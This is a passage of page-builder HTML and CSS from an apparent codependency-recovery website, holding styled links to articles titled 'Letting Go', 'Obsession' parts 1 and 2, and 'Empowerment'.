@media (max-width: 767.98px) {#sppb-addon-45QjODV10XktPImacEo13 .sppb-blocknumber-number{}}
@media (max-width: 575.98px) {#sppb-addon-45QjODV10XktPImacEo13 .sppb-blocknumber-number{}}#sppb-addon-45QjODV10XktPImacEo13 .sppb-media-heading{
}
@media (max-width: 1199.98px) {#sppb-addon-45QjODV10XktPImacEo13 .sppb-media-heading{}}
@media (max-width: 991.98px) {#sppb-addon-45QjODV10XktPImacEo13 .sppb-media-heading{}}
@media (max-width: 767.98px) {#sppb-addon-45QjODV10XktPImacEo13 .sppb-media-heading{}}
@media (max-width: 575.98px) {#sppb-addon-45QjODV10XktPImacEo13 .sppb-media-heading{}}#sppb-addon-45QjODV10XktPImacEo13 .sppb-blocknumber .sppb-text-center,#sppb-addon-45QjODV10XktPImacEo13 .sppb-blocknumber .pull-right,#sppb-addon-45QjODV10XktPImacEo13 .sppb-blocknumber .pull-left{
}
@media (max-width: 1199.98px) {#sppb-addon-45QjODV10XktPImacEo13 .sppb-blocknumber .sppb-text-center,#sppb-addon-45QjODV10XktPImacEo13 .sppb-blocknumber .pull-right,#sppb-addon-45QjODV10XktPImacEo13 .sppb-blocknumber .pull-left{}}
@media (max-width: 991.98px) {#sppb-addon-45QjODV10XktPImacEo13 .sppb-blocknumber .sppb-text-center,#sppb-addon-45QjODV10XktPImacEo13 .sppb-blocknumber .pull-right,#sppb-addon-45QjODV10XktPImacEo13 .sppb-blocknumber .pull-left{}}
@media (max-width: 767.98px) {#sppb-addon-45QjODV10XktPImacEo13 .sppb-blocknumber .sppb-text-center,#sppb-addon-45QjODV10XktPImacEo13 .sppb-blocknumber .pull-right,#sppb-addon-45QjODV10XktPImacEo13 .sppb-blocknumber .pull-left{}}
@media (max-width: 575.98px) {#sppb-addon-45QjODV10XktPImacEo13 .sppb-blocknumber .sppb-text-center,#sppb-addon-45QjODV10XktPImacEo13 .sppb-blocknumber .pull-right,#sppb-addon-45QjODV10XktPImacEo13 .sppb-blocknumber .pull-left{}}#sppb-addon-45QjODV10XktPImacEo13 .sppb-blocknumber-text{
font-family: DM Sans;
font-size: 13px;
}
@media (max-width: 1199.98px) {#sppb-addon-45QjODV10XktPImacEo13 .sppb-blocknumber-text{}}
@media (max-width: 991.98px) {#sppb-addon-45QjODV10XktPImacEo13 .sppb-blocknumber-text{}}
@media (max-width: 767.98px) {#sppb-addon-45QjODV10XktPImacEo13 .sppb-blocknumber-text{}}
@media (max-width: 575.98px) {#sppb-addon-45QjODV10XktPImacEo13 .sppb-blocknumber-text{}}#sppb-addon-45QjODV10XktPImacEo13 .sppb-addon-blocknumber .sppb-addon-title{
}
@media (max-width: 1199.98px) {#sppb-addon-45QjODV10XktPImacEo13 .sppb-addon-blocknumber .sppb-addon-title{}}
@media (max-width: 991.98px) {#sppb-addon-45QjODV10XktPImacEo13 .sppb-addon-blocknumber .sppb-addon-title{}}
@media (max-width: 767.98px) {#sppb-addon-45QjODV10XktPImacEo13 .sppb-addon-blocknumber .sppb-addon-title{}}
@media (max-width: 575.98px) {#sppb-addon-45QjODV10XktPImacEo13 .sppb-addon-blocknumber .sppb-addon-title{}}#sppb-addon-45QjODV10XktPImacEo13 .sppb-blocknumber-number{
}
@media (max-width: 1199.98px) {#sppb-addon-45QjODV10XktPImacEo13 .sppb-blocknumber-number{}}
@media (max-width: 991.98px) {#sppb-addon-45QjODV10XktPImacEo13 .sppb-blocknumber-number{}}
@media (max-width: 767.98px) {#sppb-addon-45QjODV10XktPImacEo13 .sppb-blocknumber-number{}}
@media (max-width: 575.98px) {#sppb-addon-45QjODV10XktPImacEo13 .sppb-blocknumber-number{}}#sppb-addon-45QjODV10XktPImacEo13 .sppb-media-heading{
font-family: DM Sans;
font-size: 20px;
}
@media (max-width: 1199.98px) {#sppb-addon-45QjODV10XktPImacEo13 .sppb-media-heading{}}
@media (max-width: 991.98px) {#sppb-addon-45QjODV10XktPImacEo13 .sppb-media-heading{}}
@media (max-width: 767.98px) {#sppb-addon-45QjODV10XktPImacEo13 .sppb-media-heading{}}
@media (max-width: 575.98px) {#sppb-addon-45QjODV10XktPImacEo13 .sppb-media-heading{font-size: 17px;}}</style></div></div><div id="sppb-addon-wrapper--MjAr-p0O9paQxvLdW2y0" class="sppb-addon-wrapper  addon-root-blocknumber"><div id="sppb-addon--MjAr-p0O9paQxvLdW2y0" class="clearfix  "     ><div class="sppb-addon sppb-addon-blocknumber "><div class="sppb-addon-content"><div class="sppb-blocknumber sppb-media"><div class="pull-left"><span class="sppb-blocknumber-number">05</span></div><div class="sppb-media-body sppb-text-left"><h3 class="sppb-media-heading"><a href="/letting-go"> Letting Go</a>
</h3><div class="sppb-blocknumber-text"><p>Codependency is an incredibly insidious...</p></div></div></div></div></div><style type="text/css">#sppb-addon--MjAr-p0O9paQxvLdW2y0{
}#sppb-addon--MjAr-p0O9paQxvLdW2y0{
padding-top: 0px;
padding-right: 0px;
padding-bottom: 10px;
padding-left: 0px;
}
@media (max-width: 1199.98px) {#sppb-addon--MjAr-p0O9paQxvLdW2y0{}}
@media (max-width: 991.98px) {#sppb-addon--MjAr-p0O9paQxvLdW2y0{}}
@media (max-width: 767.98px) {#sppb-addon--MjAr-p0O9paQxvLdW2y0{}}
@media (max-width: 575.98px) {#sppb-addon--MjAr-p0O9paQxvLdW2y0{}}#sppb-addon-wrapper--MjAr-p0O9paQxvLdW2y0{
}
@media (max-width: 1199.98px) {#sppb-addon-wrapper--MjAr-p0O9paQxvLdW2y0{}}
@media (max-width: 991.98px) {#sppb-addon-wrapper--MjAr-p0O9paQxvLdW2y0{}}
@media (max-width: 767.98px) {#sppb-addon-wrapper--MjAr-p0O9paQxvLdW2y0{}}
@media (max-width: 575.98px) {#sppb-addon-wrapper--MjAr-p0O9paQxvLdW2y0{}}#sppb-addon--MjAr-p0O9paQxvLdW2y0 .sppb-addon-title{
}</style><style type="text/css">#sppb-addon--MjAr-p0O9paQxvLdW2y0 .sppb-blocknumber-text{
}#sppb-addon--MjAr-p0O9paQxvLdW2y0 .sppb-blocknumber-number{
width: 48px;height: 48px;line-height: 48px;
background-color: #7e0c9a;
color: #FFFFFF;
border-radius: 100px;
border-style: solid;
}
@media (max-width: 1199.98px) {#sppb-addon--MjAr-p0O9paQxvLdW2y0 .sppb-blocknumber-number{}}
@media (max-width: 991.98px) {#sppb-addon--MjAr-p0O9paQxvLdW2y0 .sppb-blocknumber-number{}}
@media (max-width: 767.98px) {#sppb-addon--MjAr-p0O9paQxvLdW2y0 .sppb-blocknumber-number{}}
@media (max-width: 575.98px) {#sppb-addon--MjAr-p0O9paQxvLdW2y0 .sppb-blocknumber-number{}}#sppb-addon--MjAr-p0O9paQxvLdW2y0 .sppb-media-heading{
}
@media (max-width: 1199.98px) {#sppb-addon--MjAr-p0O9paQxvLdW2y0 .sppb-media-heading{}}
@media (max-width: 991.98px) {#sppb-addon--MjAr-p0O9paQxvLdW2y0 .sppb-media-heading{}}
@media (max-width: 767.98px) {#sppb-addon--MjAr-p0O9paQxvLdW2y0 .sppb-media-heading{}}
@media (max-width: 575.98px) {#sppb-addon--MjAr-p0O9paQxvLdW2y0 .sppb-media-heading{}}#sppb-addon--MjAr-p0O9paQxvLdW2y0 .sppb-blocknumber .sppb-text-center,#sppb-addon--MjAr-p0O9paQxvLdW2y0 .sppb-blocknumber .pull-right,#sppb-addon--MjAr-p0O9paQxvLdW2y0 .sppb-blocknumber .pull-left{
}
@media (max-width: 1199.98px) {#sppb-addon--MjAr-p0O9paQxvLdW2y0 .sppb-blocknumber .sppb-text-center,#sppb-addon--MjAr-p0O9paQxvLdW2y0 .sppb-blocknumber .pull-right,#sppb-addon--MjAr-p0O9paQxvLdW2y0 .sppb-blocknumber .pull-left{}}
@media (max-width: 991.98px) {#sppb-addon--MjAr-p0O9paQxvLdW2y0 .sppb-blocknumber .sppb-text-center,#sppb-addon--MjAr-p0O9paQxvLdW2y0 .sppb-blocknumber .pull-right,#sppb-addon--MjAr-p0O9paQxvLdW2y0 .sppb-blocknumber .pull-left{}}
@media (max-width: 767.98px) {#sppb-addon--MjAr-p0O9paQxvLdW2y0 .sppb-blocknumber .sppb-text-center,#sppb-addon--MjAr-p0O9paQxvLdW2y0 .sppb-blocknumber .pull-right,#sppb-addon--MjAr-p0O9paQxvLdW2y0 .sppb-blocknumber .pull-left{}}
@media (max-width: 575.98px) {#sppb-addon--MjAr-p0O9paQxvLdW2y0 .sppb-blocknumber .sppb-text-center,#sppb-addon--MjAr-p0O9paQxvLdW2y0 .sppb-blocknumber .pull-right,#sppb-addon--MjAr-p0O9paQxvLdW2y0 .sppb-blocknumber .pull-left{}}#sppb-addon--MjAr-p0O9paQxvLdW2y0 .sppb-blocknumber-text{
font-family: DM Sans;
font-size: 13px;
}
@media (max-width: 1199.98px) {#sppb-addon--MjAr-p0O9paQxvLdW2y0 .sppb-blocknumber-text{}}
@media (max-width: 991.98px) {#sppb-addon--MjAr-p0O9paQxvLdW2y0 .sppb-blocknumber-text{}}
@media (max-width: 767.98px) {#sppb-addon--MjAr-p0O9paQxvLdW2y0 .sppb-blocknumber-text{}}
@media (max-width: 575.98px) {#sppb-addon--MjAr-p0O9paQxvLdW2y0 .sppb-blocknumber-text{}}#sppb-addon--MjAr-p0O9paQxvLdW2y0 .sppb-addon-blocknumber .sppb-addon-title{
}
@media (max-width: 1199.98px) {#sppb-addon--MjAr-p0O9paQxvLdW2y0 .sppb-addon-blocknumber .sppb-addon-title{}}
@media (max-width: 991.98px) {#sppb-addon--MjAr-p0O9paQxvLdW2y0 .sppb-addon-blocknumber .sppb-addon-title{}}
@media (max-width: 767.98px) {#sppb-addon--MjAr-p0O9paQxvLdW2y0 .sppb-addon-blocknumber .sppb-addon-title{}}
@media (max-width: 575.98px) {#sppb-addon--MjAr-p0O9paQxvLdW2y0 .sppb-addon-blocknumber .sppb-addon-title{}}#sppb-addon--MjAr-p0O9paQxvLdW2y0 .sppb-blocknumber-number{
}
@media (max-width: 1199.98px) {#sppb-addon--MjAr-p0O9paQxvLdW2y0 .sppb-blocknumber-number{}}
@media (max-width: 991.98px) {#sppb-addon--MjAr-p0O9paQxvLdW2y0 .sppb-blocknumber-number{}}
@media (max-width: 767.98px) {#sppb-addon--MjAr-p0O9paQxvLdW2y0 .sppb-blocknumber-number{}}
@media (max-width: 575.98px) {#sppb-addon--MjAr-p0O9paQxvLdW2y0 .sppb-blocknumber-number{}}#sppb-addon--MjAr-p0O9paQxvLdW2y0 .sppb-media-heading{
font-family: DM Sans;
font-size: 20px;
}
@media (max-width: 1199.98px) {#sppb-addon--MjAr-p0O9paQxvLdW2y0 .sppb-media-heading{}}
@media (max-width: 991.98px) {#sppb-addon--MjAr-p0O9paQxvLdW2y0 .sppb-media-heading{}}
@media (max-width: 767.98px) {#sppb-addon--MjAr-p0O9paQxvLdW2y0 .sppb-media-heading{}}
@media (max-width: 575.98px) {#sppb-addon--MjAr-p0O9paQxvLdW2y0 .sppb-media-heading{font-size: 17px;}}</style></div></div><div id="sppb-addon-wrapper-cSekLfp7j4H35ImwTgsbH" class="sppb-addon-wrapper  addon-root-blocknumber"><div id="sppb-addon-cSekLfp7j4H35ImwTgsbH" class="clearfix  "     ><div class="sppb-addon sppb-addon-blocknumber "><div class="sppb-addon-content"><div class="sppb-blocknumber sppb-media"><div class="pull-left"><span class="sppb-blocknumber-number">06</span></div><div class="sppb-media-body sppb-text-left"><h3 class="sppb-media-heading"><a href="/obsession-part-1"> Obsession - Part 1</a>
</h3><div class="sppb-blocknumber-text"><p>Obsessive thinking is an emotional defense...</p></div></div></div></div></div><style type="text/css">#sppb-addon-cSekLfp7j4H35ImwTgsbH{
}#sppb-addon-cSekLfp7j4H35ImwTgsbH{
padding-top: 0px;
padding-right: 0px;
padding-bottom: 10px;
padding-left: 0px;
}
@media (max-width: 1199.98px) {#sppb-addon-cSekLfp7j4H35ImwTgsbH{}}
@media (max-width: 991.98px) {#sppb-addon-cSekLfp7j4H35ImwTgsbH{}}
@media (max-width: 767.98px) {#sppb-addon-cSekLfp7j4H35ImwTgsbH{}}
@media (max-width: 575.98px) {#sppb-addon-cSekLfp7j4H35ImwTgsbH{}}#sppb-addon-wrapper-cSekLfp7j4H35ImwTgsbH{
}
@media (max-width: 1199.98px) {#sppb-addon-wrapper-cSekLfp7j4H35ImwTgsbH{}}
@media (max-width: 991.98px) {#sppb-addon-wrapper-cSekLfp7j4H35ImwTgsbH{}}
@media (max-width: 767.98px) {#sppb-addon-wrapper-cSekLfp7j4H35ImwTgsbH{}}
@media (max-width: 575.98px) {#sppb-addon-wrapper-cSekLfp7j4H35ImwTgsbH{}}#sppb-addon-cSekLfp7j4H35ImwTgsbH .sppb-addon-title{
}</style><style type="text/css">#sppb-addon-cSekLfp7j4H35ImwTgsbH .sppb-blocknumber-text{
}#sppb-addon-cSekLfp7j4H35ImwTgsbH .sppb-blocknumber-number{
width: 48px;height: 48px;line-height: 48px;
background-color: #7e0c9a;
color: #FFFFFF;
border-radius: 100px;
border-style: solid;
}
@media (max-width: 1199.98px) {#sppb-addon-cSekLfp7j4H35ImwTgsbH .sppb-blocknumber-number{}}
@media (max-width: 991.98px) {#sppb-addon-cSekLfp7j4H35ImwTgsbH .sppb-blocknumber-number{}}
@media (max-width: 767.98px) {#sppb-addon-cSekLfp7j4H35ImwTgsbH .sppb-blocknumber-number{}}
@media (max-width: 575.98px) {#sppb-addon-cSekLfp7j4H35ImwTgsbH .sppb-blocknumber-number{}}#sppb-addon-cSekLfp7j4H35ImwTgsbH .sppb-media-heading{
}
@media (max-width: 1199.98px) {#sppb-addon-cSekLfp7j4H35ImwTgsbH .sppb-media-heading{}}
@media (max-width: 991.98px) {#sppb-addon-cSekLfp7j4H35ImwTgsbH .sppb-media-heading{}}
@media (max-width: 767.98px) {#sppb-addon-cSekLfp7j4H35ImwTgsbH .sppb-media-heading{}}
@media (max-width: 575.98px) {#sppb-addon-cSekLfp7j4H35ImwTgsbH .sppb-media-heading{}}#sppb-addon-cSekLfp7j4H35ImwTgsbH .sppb-blocknumber .sppb-text-center,#sppb-addon-cSekLfp7j4H35ImwTgsbH .sppb-blocknumber .pull-right,#sppb-addon-cSekLfp7j4H35ImwTgsbH .sppb-blocknumber .pull-left{
}
@media (max-width: 1199.98px) {#sppb-addon-cSekLfp7j4H35ImwTgsbH .sppb-blocknumber .sppb-text-center,#sppb-addon-cSekLfp7j4H35ImwTgsbH .sppb-blocknumber .pull-right,#sppb-addon-cSekLfp7j4H35ImwTgsbH .sppb-blocknumber .pull-left{}}
@media (max-width: 991.98px) {#sppb-addon-cSekLfp7j4H35ImwTgsbH .sppb-blocknumber .sppb-text-center,#sppb-addon-cSekLfp7j4H35ImwTgsbH .sppb-blocknumber .pull-right,#sppb-addon-cSekLfp7j4H35ImwTgsbH .sppb-blocknumber .pull-left{}}
@media (max-width: 767.98px) {#sppb-addon-cSekLfp7j4H35ImwTgsbH .sppb-blocknumber .sppb-text-center,#sppb-addon-cSekLfp7j4H35ImwTgsbH .sppb-blocknumber .pull-right,#sppb-addon-cSekLfp7j4H35ImwTgsbH .sppb-blocknumber .pull-left{}}
@media (max-width: 575.98px) {#sppb-addon-cSekLfp7j4H35ImwTgsbH .sppb-blocknumber .sppb-text-center,#sppb-addon-cSekLfp7j4H35ImwTgsbH .sppb-blocknumber .pull-right,#sppb-addon-cSekLfp7j4H35ImwTgsbH .sppb-blocknumber .pull-left{}}#sppb-addon-cSekLfp7j4H35ImwTgsbH .sppb-blocknumber-text{
font-family: DM Sans;
font-size: 13px;
}
@media (max-width: 1199.98px) {#sppb-addon-cSekLfp7j4H35ImwTgsbH .sppb-blocknumber-text{}}
@media (max-width: 991.98px) {#sppb-addon-cSekLfp7j4H35ImwTgsbH .sppb-blocknumber-text{}}
@media (max-width: 767.98px) {#sppb-addon-cSekLfp7j4H35ImwTgsbH .sppb-blocknumber-text{}}
@media (max-width: 575.98px) {#sppb-addon-cSekLfp7j4H35ImwTgsbH .sppb-blocknumber-text{}}#sppb-addon-cSekLfp7j4H35ImwTgsbH .sppb-addon-blocknumber .sppb-addon-title{
}
@media (max-width: 1199.98px) {#sppb-addon-cSekLfp7j4H35ImwTgsbH .sppb-addon-blocknumber .sppb-addon-title{}}
@media (max-width: 991.98px) {#sppb-addon-cSekLfp7j4H35ImwTgsbH .sppb-addon-blocknumber .sppb-addon-title{}}
@media (max-width: 767.98px) {#sppb-addon-cSekLfp7j4H35ImwTgsbH .sppb-addon-blocknumber .sppb-addon-title{}}
@media (max-width: 575.98px) {#sppb-addon-cSekLfp7j4H35ImwTgsbH .sppb-addon-blocknumber .sppb-addon-title{}}#sppb-addon-cSekLfp7j4H35ImwTgsbH .sppb-blocknumber-number{
}
@media (max-width: 1199.98px) {#sppb-addon-cSekLfp7j4H35ImwTgsbH .sppb-blocknumber-number{}}
@media (max-width: 991.98px) {#sppb-addon-cSekLfp7j4H35ImwTgsbH .sppb-blocknumber-number{}}
@media (max-width: 767.98px) {#sppb-addon-cSekLfp7j4H35ImwTgsbH .sppb-blocknumber-number{}}
@media (max-width: 575.98px) {#sppb-addon-cSekLfp7j4H35ImwTgsbH .sppb-blocknumber-number{}}#sppb-addon-cSekLfp7j4H35ImwTgsbH .sppb-media-heading{
font-family: DM Sans;
font-size: 20px;
}
@media (max-width: 1199.98px) {#sppb-addon-cSekLfp7j4H35ImwTgsbH .sppb-media-heading{}}
@media (max-width: 991.98px) {#sppb-addon-cSekLfp7j4H35ImwTgsbH .sppb-media-heading{}}
@media (max-width: 767.98px) {#sppb-addon-cSekLfp7j4H35ImwTgsbH .sppb-media-heading{}}
@media (max-width: 575.98px) {#sppb-addon-cSekLfp7j4H35ImwTgsbH .sppb-media-heading{font-size: 17px;}}</style></div></div><div id="sppb-addon-wrapper-XoGGNBz8HqKZK_8fecy48" class="sppb-addon-wrapper  addon-root-blocknumber"><div id="sppb-addon-XoGGNBz8HqKZK_8fecy48" class="clearfix  "     ><div class="sppb-addon sppb-addon-blocknumber "><div class="sppb-addon-content"><div class="sppb-blocknumber sppb-media"><div class="pull-left"><span class="sppb-blocknumber-number">07</span></div><div class="sppb-media-body sppb-text-left"><h3 class="sppb-media-heading"><a href="/obsession-part-2"> Obsession - Part 2</a>
</h3><div class="sppb-blocknumber-text"><p>One of the most ridiculous forms that obsession..</p></div></div></div></div></div><style type="text/css">#sppb-addon-XoGGNBz8HqKZK_8fecy48{
}#sppb-addon-XoGGNBz8HqKZK_8fecy48{
padding-top: 0px;
padding-right: 0px;
padding-bottom: 10px;
padding-left: 0px;
}
@media (max-width: 1199.98px) {#sppb-addon-XoGGNBz8HqKZK_8fecy48{}}
@media (max-width: 991.98px) {#sppb-addon-XoGGNBz8HqKZK_8fecy48{}}
@media (max-width: 767.98px) {#sppb-addon-XoGGNBz8HqKZK_8fecy48{}}
@media (max-width: 575.98px) {#sppb-addon-XoGGNBz8HqKZK_8fecy48{}}#sppb-addon-wrapper-XoGGNBz8HqKZK_8fecy48{
}
@media (max-width: 1199.98px) {#sppb-addon-wrapper-XoGGNBz8HqKZK_8fecy48{}}
@media (max-width: 991.98px) {#sppb-addon-wrapper-XoGGNBz8HqKZK_8fecy48{}}
@media (max-width: 767.98px) {#sppb-addon-wrapper-XoGGNBz8HqKZK_8fecy48{}}
@media (max-width: 575.98px) {#sppb-addon-wrapper-XoGGNBz8HqKZK_8fecy48{}}#sppb-addon-XoGGNBz8HqKZK_8fecy48 .sppb-addon-title{
}</style><style type="text/css">#sppb-addon-XoGGNBz8HqKZK_8fecy48 .sppb-blocknumber-text{
}#sppb-addon-XoGGNBz8HqKZK_8fecy48 .sppb-blocknumber-number{
width: 48px;height: 48px;line-height: 48px;
background-color: #7e0c9a;
color: #FFFFFF;
border-radius: 100px;
border-style: solid;
}
@media (max-width: 1199.98px) {#sppb-addon-XoGGNBz8HqKZK_8fecy48 .sppb-blocknumber-number{}}
@media (max-width: 991.98px) {#sppb-addon-XoGGNBz8HqKZK_8fecy48 .sppb-blocknumber-number{}}
@media (max-width: 767.98px) {#sppb-addon-XoGGNBz8HqKZK_8fecy48 .sppb-blocknumber-number{}}
@media (max-width: 575.98px) {#sppb-addon-XoGGNBz8HqKZK_8fecy48 .sppb-blocknumber-number{}}#sppb-addon-XoGGNBz8HqKZK_8fecy48 .sppb-media-heading{
}
@media (max-width: 1199.98px) {#sppb-addon-XoGGNBz8HqKZK_8fecy48 .sppb-media-heading{}}
@media (max-width: 991.98px) {#sppb-addon-XoGGNBz8HqKZK_8fecy48 .sppb-media-heading{}}
@media (max-width: 767.98px) {#sppb-addon-XoGGNBz8HqKZK_8fecy48 .sppb-media-heading{}}
@media (max-width: 575.98px) {#sppb-addon-XoGGNBz8HqKZK_8fecy48 .sppb-media-heading{}}#sppb-addon-XoGGNBz8HqKZK_8fecy48 .sppb-blocknumber .sppb-text-center,#sppb-addon-XoGGNBz8HqKZK_8fecy48 .sppb-blocknumber .pull-right,#sppb-addon-XoGGNBz8HqKZK_8fecy48 .sppb-blocknumber .pull-left{
}
@media (max-width: 1199.98px) {#sppb-addon-XoGGNBz8HqKZK_8fecy48 .sppb-blocknumber .sppb-text-center,#sppb-addon-XoGGNBz8HqKZK_8fecy48 .sppb-blocknumber .pull-right,#sppb-addon-XoGGNBz8HqKZK_8fecy48 .sppb-blocknumber .pull-left{}}
@media (max-width: 991.98px) {#sppb-addon-XoGGNBz8HqKZK_8fecy48 .sppb-blocknumber .sppb-text-center,#sppb-addon-XoGGNBz8HqKZK_8fecy48 .sppb-blocknumber .pull-right,#sppb-addon-XoGGNBz8HqKZK_8fecy48 .sppb-blocknumber .pull-left{}}
@media (max-width: 767.98px) {#sppb-addon-XoGGNBz8HqKZK_8fecy48 .sppb-blocknumber .sppb-text-center,#sppb-addon-XoGGNBz8HqKZK_8fecy48 .sppb-blocknumber .pull-right,#sppb-addon-XoGGNBz8HqKZK_8fecy48 .sppb-blocknumber .pull-left{}}
@media (max-width: 575.98px) {#sppb-addon-XoGGNBz8HqKZK_8fecy48 .sppb-blocknumber .sppb-text-center,#sppb-addon-XoGGNBz8HqKZK_8fecy48 .sppb-blocknumber .pull-right,#sppb-addon-XoGGNBz8HqKZK_8fecy48 .sppb-blocknumber .pull-left{}}#sppb-addon-XoGGNBz8HqKZK_8fecy48 .sppb-blocknumber-text{
font-family: DM Sans;
font-size: 13px;
}
@media (max-width: 1199.98px) {#sppb-addon-XoGGNBz8HqKZK_8fecy48 .sppb-blocknumber-text{}}
@media (max-width: 991.98px) {#sppb-addon-XoGGNBz8HqKZK_8fecy48 .sppb-blocknumber-text{}}
@media (max-width: 767.98px) {#sppb-addon-XoGGNBz8HqKZK_8fecy48 .sppb-blocknumber-text{}}
@media (max-width: 575.98px) {#sppb-addon-XoGGNBz8HqKZK_8fecy48 .sppb-blocknumber-text{}}#sppb-addon-XoGGNBz8HqKZK_8fecy48 .sppb-addon-blocknumber .sppb-addon-title{
}
@media (max-width: 1199.98px) {#sppb-addon-XoGGNBz8HqKZK_8fecy48 .sppb-addon-blocknumber .sppb-addon-title{}}
@media (max-width: 991.98px) {#sppb-addon-XoGGNBz8HqKZK_8fecy48 .sppb-addon-blocknumber .sppb-addon-title{}}
@media (max-width: 767.98px) {#sppb-addon-XoGGNBz8HqKZK_8fecy48 .sppb-addon-blocknumber .sppb-addon-title{}}
@media (max-width: 575.98px) {#sppb-addon-XoGGNBz8HqKZK_8fecy48 .sppb-addon-blocknumber .sppb-addon-title{}}#sppb-addon-XoGGNBz8HqKZK_8fecy48 .sppb-blocknumber-number{
}
@media (max-width: 1199.98px) {#sppb-addon-XoGGNBz8HqKZK_8fecy48 .sppb-blocknumber-number{}}
@media (max-width: 991.98px) {#sppb-addon-XoGGNBz8HqKZK_8fecy48 .sppb-blocknumber-number{}}
@media (max-width: 767.98px) {#sppb-addon-XoGGNBz8HqKZK_8fecy48 .sppb-blocknumber-number{}}
@media (max-width: 575.98px) {#sppb-addon-XoGGNBz8HqKZK_8fecy48 .sppb-blocknumber-number{}}#sppb-addon-XoGGNBz8HqKZK_8fecy48 .sppb-media-heading{
font-family: DM Sans;
font-size: 20px;
}
@media (max-width: 1199.98px) {#sppb-addon-XoGGNBz8HqKZK_8fecy48 .sppb-media-heading{}}
@media (max-width: 991.98px) {#sppb-addon-XoGGNBz8HqKZK_8fecy48 .sppb-media-heading{}}
@media (max-width: 767.98px) {#sppb-addon-XoGGNBz8HqKZK_8fecy48 .sppb-media-heading{}}
@media (max-width: 575.98px) {#sppb-addon-XoGGNBz8HqKZK_8fecy48 .sppb-media-heading{font-size: 17px;}}</style></div></div><div id="sppb-addon-wrapper-70VoKC9C-3YborLlZSqMk" class="sppb-addon-wrapper  addon-root-blocknumber"><div id="sppb-addon-70VoKC9C-3YborLlZSqMk" class="clearfix  "     ><div class="sppb-addon sppb-addon-blocknumber "><div class="sppb-addon-content"><div class="sppb-blocknumber sppb-media"><div class="pull-left"><span class="sppb-blocknumber-number">08</span></div><div class="sppb-media-body sppb-text-left"><h3 class="sppb-media-heading"><a href="/empowerment">Empowerment</a>
</h3><div class="sppb-blocknumber-text"><p>Codependence and recovery are both...</p></div></div></div></div></div><style type="text/css">#sppb-addon-70VoKC9C-3YborLlZSqMk{
}#sppb-addon-70VoKC9C-3YborLlZSqMk{
padding-top: 0px;
padding-right: 0px;
padding-bottom: 10px;
padding-left: 0px;
}
@media (max-width: 1199.98px) {#sppb-addon-70VoKC9C-3YborLlZSqMk{}}
@media (max-width: 991.98px) {#sppb-addon-70VoKC9C-3YborLlZSqMk{}}
@media (max-width: 767.98px) {#sppb-addon-70VoKC9C-3YborLlZSqMk{}}
@media (max-width: 575.98px) {#sppb-addon-70VoKC9C-3YborLlZSqMk{}}#sppb-addon-wrapper-70VoKC9C-3YborLlZSqMk{
}
@media (max-width: 1199.98px) {#sppb-addon-wrapper-70VoKC9C-3YborLlZSqMk{}}
@media (max-width: 991.98px) {#sppb-addon-wrapper-70VoKC9C-3YborLlZSqMk{}}
@media (max-width: 767.98px) {#sppb-addon-wrapper-70VoKC9C-3YborLlZSqMk{}}
@media (max-width: 575.98px) {#sppb-addon-wrapper-70VoKC9C-3YborLlZSqMk{}}#sppb-addon-70VoKC9C-3YborLlZSqMk .sppb-addon-title{
}</style><style type="text/css">#sppb-addon-70VoKC9C-3YborLlZSqMk .sppb-blocknumber-text{
}#sppb-addon-70VoKC9C-3YborLlZSqMk .sppb-blocknumber-number{
width: 48px;height: 48px;line-height: 48px;
background-color: #7e0c9a;
color: #FFFFFF;
border-radius: 100px;
border-style: solid;
}
@media (max-width: 1199.98px) {#sppb-addon-70VoKC9C-3YborLlZSqMk .sppb-blocknumber-number{}}
@media (max-width: 991.98px) {#sppb-addon-70VoKC9C-3YborLlZSqMk .sppb-blocknumber-number{}}
@media (max-width: 767.98px) {#sppb-addon-70VoKC9C-3YborLlZSqMk .sppb-blocknumber-number{}}
@media (max-width: 575.98px) {#sppb-addon-70VoKC9C-3YborLlZSqMk .sppb-blocknumber-number{}}#sppb-addon-70VoKC9C-3YborLlZSqMk .sppb-media-heading{
}
@media (max-width: 1199.98px) {#sppb-addon-70VoKC9C-3YborLlZSqMk .sppb-media-heading{}}
@media (max-width: 991.98px) {#sppb-addon-70VoKC9C-3YborLlZSqMk .sppb-media-heading{}}
@media (max-width: 767.98px) {#sppb-addon-70VoKC9C-3YborLlZSqMk .sppb-media-heading{}}
@media (max-width: 575.98px) {#sppb-addon-70VoKC9C-3YborLlZSqMk .sppb-media-heading{}}#sppb-addon-70VoKC9C-3YborLlZSqMk .sppb-blocknumber .sppb-text-center,#sppb-addon-70VoKC9C-3YborLlZSqMk .sppb-blocknumber .pull-right,#sppb-addon-70VoKC9C-3YborLlZSqMk .sppb-blocknumber .pull-left{
}
@media (max-width: 1199.98px) {#sppb-addon-70VoKC9C-3YborLlZSqMk .sppb-blocknumber .sppb-text-center,#sppb-addon-70VoKC9C-3YborLlZSqMk .sppb-blocknumber .pull-right,#sppb-addon-70VoKC9C-3YborLlZSqMk .sppb-blocknumber .pull-left{}}
@media (max-width: 991.98px) {#sppb-addon-70VoKC9C-3YborLlZSqMk .sppb-blocknumber .sppb-text-center,#sppb-addon-70VoKC9C-3YborLlZSqMk .sppb-blocknumber .pull-right,#sppb-addon-70VoKC9C-3YborLlZSqMk .sppb-blocknumber .pull-left{}}
@media (max-width: 767.98px) {#sppb-addon-70VoKC9C-3YborLlZSqMk .sppb-blocknumber .sppb-text-center,#sppb-addon-70VoKC9C-3YborLlZSqMk .sppb-blocknumber .pull-right,#sppb-addon-70VoKC9C-3YborLlZSqMk .sppb-blocknumber .pull-left{}}
@media (max-width: 575.98px) {#sppb-addon-70VoKC9C-3YborLlZSqMk .sppb-blocknumber .sppb-text-center,#sppb-addon-70VoKC9C-3YborLlZSqMk .sppb-blocknumber .pull-right,#sppb-addon-70VoKC9C-3YborLlZSqMk .sppb-blocknumber .pull-left{}}#sppb-addon-70VoKC9C-3YborLlZSqMk .sppb-blocknumber-text{
font-family: DM Sans;
font-size: 13px;
}
@media (max-width: 1199.98px) {#sppb-addon-70VoKC9C-3YborLlZSqMk .sppb-blocknumber-text{}}
@media (max-width: 991.98px) {#sppb-addon-70VoKC9C-3YborLlZSqMk .sppb-blocknumber-text{}}
@media (max-width: 767.98px) {#sppb-addon-70VoKC9C-3YborLlZSqMk .sppb-blocknumber-text{}}
@media (max-width: 575.98px) {#sppb-addon-70VoKC9C-3YborLlZSqMk .sppb-blocknumber-text{}}#sppb-addon-70VoKC9C-3YborLlZSqMk .sppb-addon-blocknumber .sppb-addon-title{
}
